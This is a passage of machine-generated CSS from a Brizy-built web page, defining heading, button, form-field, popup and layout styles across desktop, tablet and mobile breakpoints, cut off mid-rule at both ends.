sans-serif;--brz-heading4fontsize:22px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:-0.5px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:22px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:20px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.0600000000000005%;--brz-heading4bold:700;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:700;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:700;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Overpass', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:700;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:700;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:17px;--brz-heading5mobilefontweight:700;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:700;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:700;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:700;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Overpass', sans-serif;--brz-heading6fontsize:16px;--brz-heading6fontsizesuffix:undefined;--brz-heading6fontweight:700;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:700;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.68%;--brz-heading6bold:700;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:700;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:700;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Overpass', sans-serif;--brz-buttonfontsize:15px;--brz-buttonfontsizesuffix:undefined;--brz-buttonfontweight:700;--brz-buttonletterspacing:0px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:17px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:0px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:15px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:0px;--brz-buttonmobilelineheight:1.6;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.45%;--brz-buttonbold:700;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:700;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:700;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobfontfamily:'Overpass', sans-serif;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobfontsize:16px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobfontsizesuffix:undefined;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobfontweight:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobletterspacing:0px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkoblineheight:1.9;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletfontsize:15px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletfontweight:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletletterspacing:0px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletlineheight:1.6;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobilefontsize:15px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobilefontweight:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobileletterspacing:0px;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobilelineheight:1.6;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobstoryfontsize:3.68%;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobbold:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobitalic:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtextdecoration:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtexttransform:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletbold:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtabletitalic:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtablettextdecoration:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobtablettexttransform:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobilebold:400;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobileitalic:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobiletextdecoration:inherit;--brz-vtaenpktneysvbxwhxgztmcqjjnidtcogkobmobiletexttransform:inherit;}

.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 16undefined;font-weight: 400;letter-spacing: 0px;line-height: 1.9; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 15undefined;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Overpass', sans-serif;font-size: 15undefined;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 46px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 38px;font-weight: 700;letter-spacing: -1px;line-height: 1.2; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Overpass', sans-serif;font-size: 36px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 36px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: -1px;line-height: 1.2; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Overpass', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: -1.5px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 27px;font-weight: 700;letter-spacing: -1px;line-height: 1.3; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 22px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Overpass', sans-serif;font-size: 20px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 20px;font-weight: 700;letter-spacing: 0px;line-height: 1.6; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 17px;font-weight: 700;letter-spacing: 0px;line-height: 1.7; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Overpass', sans-serif;font-size: 17px;font-weight: 700;letter-spacing: 0px;line-height: 1.8; } }
.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16undefined;font-weight: 700;letter-spacing: 0px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16undefined;font-weight: 700;letter-spacing: 0px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Overpass', sans-serif;font-size: 16undefined;font-weight: 700;letter-spacing: 0px;line-height: 1.5; } }

.brz .brz-css-3zcdem > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-3zcdem > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-3zcdem > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-3zcdem > .brz-bg > .brz-bg-color, .brz.brz-css-3zcdem > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-3zcdem > .brz-bg > .brz-bg-color, .brz.brz-css-3zcdem:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}

.brz .brz-css-3seory{justify-content:center;align-items:center;}.brz .brz-css-3seory > .brz-container__wrap{width:1170px;}.brz .brz-css-3seory > .brz-container__wrap .brz-popup2__close{display:block;top:-36px;right:-36px;left:auto;bottom:auto;transition-duration:0.50s;}.brz .brz-css-3seory > .brz-container__wrap .brz-popup2__close{color:rgba(255, 255, 255, 1);}.brz .brz-css-3seory > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-3seory > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:16px;padding:0px;border-radius:0px;}.brz .brz-css-3seory > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-3seory > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg{background-color:rgba(0, 0, 0, 0);box-shadow:none;}.brz .brz-css-3seory .brz-container > .brz-row__container{min-height: auto;align-items:center;}

.brz .brz-css-qfqmvv{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-qfqmvv > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-qfqmvv > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-qfqmvv > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-qfqmvv > .brz-row{border:0px solid transparent;}.brz .brz-css-qfqmvv > .brz-row, .brz .brz-css-qfqmvv > .brz-bg > .brz-bg-video, .brz .brz-css-qfqmvv > .brz-bg, .brz .brz-css-qfqmvv > .brz-bg > .brz-bg-image, .brz .brz-css-qfqmvv > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-qfqmvv{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qfqmvv > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qfqmvv{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-qfqmvv > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-qfqmvv{min-height: auto;display:flex;}}

.brz .brz-css-zb2rc4{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }

.brz .brz-css-dz5l1r{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dz5l1r{padding:0;}}@media(max-width:767px){.brz .brz-css-dz5l1r{padding:0;}}

.brz .brz-css-14rqrsn{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-14rqrsn .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-14rqrsn > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-14rqrsn > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-14rqrsn > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-14rqrsn > .brz-bg, .brz .brz-css-14rqrsn > .brz-bg > .brz-bg-image, .brz .brz-css-14rqrsn > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-14rqrsn{flex:1 1 100%;max-width:100%;}.brz .brz-css-14rqrsn > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1kcyyc3{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1kcyyc3{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1kcyyc3{display:flex;}}@media(max-width:767px){.brz .brz-css-1kcyyc3{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-1kcyyc3{display:flex;}}

.brz .brz-css-r9u8xw{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-r9u8xw .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-r9u8xw{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r9u8xw{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-r9u8xw{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-fxby5s:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-fxby5s{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-fxby5s{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-fxby5s .brz-picture:after{border-radius: 0px;}.brz .brz-css-fxby5s .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-fxby5s .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fxby5s .brz-picture{filter:none;}.brz .brz-css-fxby5s, .brz .brz-css-fxby5s .brz-picture:after, .brz .brz-css-fxby5s .brz-picture, .brz .brz-css-fxby5s.brz-image--withHover img.brz-img, .brz .brz-css-fxby5s.brz-image--withHover img.dynamic-image, .brz .brz-css-fxby5s.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fxby5s:not(.brz-image--hovered){max-width: 75%;}}@media(max-width:767px){.brz .brz-css-fxby5s:not(.brz-image--hovered){max-width: 38%;}}

.brz .brz-css-fa18x3.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fa18x3.brz-hover-animation__container{max-width: 75%;}}@media(max-width:767px){.brz .brz-css-fa18x3.brz-hover-animation__container{max-width: 38%;}}

.brz .brz-css-96gq26{padding-top: 100%;}.brz .brz-css-96gq26 > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-qckudh{width: 458.69px;height: 458.69px;margin-inline-start: -8.99px;margin-top: -8.99px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qckudh{width: 191.03px;height: 191.03px;margin-inline-start: -3.75px;margin-top: -3.75px;}}@media(max-width:767px){.brz .brz-css-qckudh{width: 118.41px;height: 118.41px;margin-inline-start: -2.32px;margin-top: -2.32px;}}

.brz .brz-css-j4ugj7{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-j4ugj7{position:relative;}.brz .brz-css-j4ugj7{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-j4ugj7{position:relative;}.brz .brz-css-j4ugj7{display:flex;}}@media(max-width:767px){.brz .brz-css-j4ugj7{position:relative;}.brz .brz-css-j4ugj7{display:flex;}}

.brz .brz-css-msydsr{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-173hn8h{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-173hn8h{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-173hn8h .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-173hn8h, .brz .brz-css-173hn8h .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-173hn8h:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-173hn8h:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-1oc2ahn{width:100%;mix-blend-mode:normal;}

.brz .brz-css-j0jdzy{height:50px;}

.brz .brz-css-1bzy48x .brz-form{margin: 0 -7.5px -15px -7.5px;}.brz .brz-css-1bzy48x .brz-form-ms-buttons{padding: 0 7.5px 15px 7.5px;gap:10px;}.brz .brz-css-1bzy48x .brz-forms2__item{padding: 0 7.5px 15px 7.5px;}.brz .brz-css-1bzy48x .brz-forms2__item-button{margin-inline-end: auto; margin-inline-start: 0;max-width:100%;flex-basis:100%;}.brz .brz-css-1bzy48x .brz-forms2-story .brz-btn:before, .brz .brz-css-1bzy48x .brz-form-ms-buttons--story .brz-btn:before{content: ""; padding-top: 15%;}.brz .brz-css-1bzy48x .brz-form-ms-indicators{margin:0px
      7.5px
      15px
      7.5px;}.brz .brz-css-1bzy48x .brz-form-ms-next-button, .brz .brz-css-1bzy48x .brz-form-ms-prev-button, .brz .brz-css-1bzy48x .brz-form-ms-buttons .brz-forms2__item-button{justify-content:center;}

.brz .brz-css-1mmdm86{font-family:'Lato', sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-1mmdm86{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1mmdm86 ~ .brz-forms2__alert{font-family:'Lato', sans-serif;}.brz .brz-css-1mmdm86 .brz-forms2__field{text-transform:inherit !important;}.brz .brz-css-1mmdm86 .brz-forms2__field-label{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1mmdm86 .brz-forms2__field-label{padding:0px 0px 5px 0px;font-family:'Lato', sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;text-align:start;line-height:1.5;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-radius: 0px;min-height:57px;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:1px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-1mmdm86.brz-forms2__item--error .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-color: #f00}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding: 14px 24px;}.brz .brz-css-1mmdm86 .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-1mmdm86 .brz-forms2__radio, .brz .brz-css-1mmdm86 .brz-forms2__checkbox{font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-1mmdm86 .brz-forms2__radio, .brz .brz-css-1mmdm86 .brz-forms2__checkbox{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1mmdm86 .brz-forms2__checkbox-option-name,.brz-forms2__radio-option-name{text-transform:inherit !important;}.brz .brz-css-1mmdm86 .brz-forms2__select-item__input{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-1mmdm86 .form-alert{font-family:'Lato', sans-serif;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox), .brz .brz-css-1mmdm86 .brz-forms2__radio, .brz .brz-css-1mmdm86 .brz-forms2__checkbox, .brz .brz-css-1mmdm86 .brz-forms2__select-item__input{transition-duration:0.50s;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mmdm86{font-size:14px;}.brz .brz-css-1mmdm86 .brz-forms2__field-label{font-size:14px;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){min-height:51px;}.brz .brz-css-1mmdm86 .brz-forms2__radio, .brz .brz-css-1mmdm86 .brz-forms2__checkbox{font-size:14px;}}@media(max-width:767px){.brz .brz-css-1mmdm86{font-size:14px;}.brz .brz-css-1mmdm86 .brz-forms2__field-label{font-size:14px;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){min-height:43px;}.brz .brz-css-1mmdm86 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding: 10px 20px;}.brz .brz-css-1mmdm86 .brz-forms2__radio, .brz .brz-css-1mmdm86 .brz-forms2__checkbox{font-size:14px;}}

.brz .brz-css-1px6c0r .select2-dropdown{box-shadow:none;}.brz .brz-css-1px6c0r .select2-results__options{font-family:'Lato', sans-serif;font-size:18px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;border-radius: 0px;}.brz .brz-css-1px6c0r .select2-results__options{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1px6c0r .select2-results__option{border:1px solid rgba(220, 222, 225, 1);}.brz .brz-css-1px6c0r .select2-selection--single{padding:14px 24px 14px 24px;padding: 14px 24px;}.brz .brz-css-1px6c0r .select2-selection--multiple{padding:14px 24px 14px 24px;padding: 14px 24px;}.brz .brz-css-1px6c0r .select2-selection--multiple .select2-selection__choice{transition-duration:0.50s;}.brz .brz-css-1px6c0r .select2-selection--multiple .select2-selection__choice{background-color:rgba(255, 255, 255, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1px6c0r .select2-results__options{font-size:14px;}}@media(max-width:767px){.brz .brz-css-1px6c0r .select2-results__options{font-size:14px;}.brz .brz-css-1px6c0r .select2-selection--single{padding:10px 20px 10px 20px;padding: 10px 20px;}.brz .brz-css-1px6c0r .select2-selection--multiple{padding:10px 20px 10px 20px;padding: 10px 20px;}}

.brz .brz-css-z9ywnk{max-width:100%;flex-basis:100%;}.brz .brz-css-z9ywnk .brz-textarea{height:auto;}.brz .brz-css-z9ywnk .brz-forms2__checkbox-option, .brz .brz-css-z9ywnk .brz-forms2__radio-option{flex-basis:100%;}

.brz .brz-css-1vla3lv{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}

.brz .brz-css-173tm8x.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-radius: 0;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-173tm8x.brz-btn{display:flex;color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);box-shadow:none;}.brz .brz-css-173tm8x.brz-btn:not(.brz-btn--hover){background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-173tm8x.brz-btn .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-173tm8x.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-173tm8x .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-173tm8x .brz-btn--story-container:after{height: unset;}.brz .brz-css-173tm8x.brz-btn, .brz .brz-css-173tm8x.brz-btn .brz-icon-svg-custom, .brz .brz-css-173tm8x.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-173tm8x.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-173tm8x.brz-btn.brz-btn-submit:hover{background-color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-173tm8x.brz-btn{font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}@media(max-width:767px){.brz .brz-css-173tm8x.brz-btn{font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, 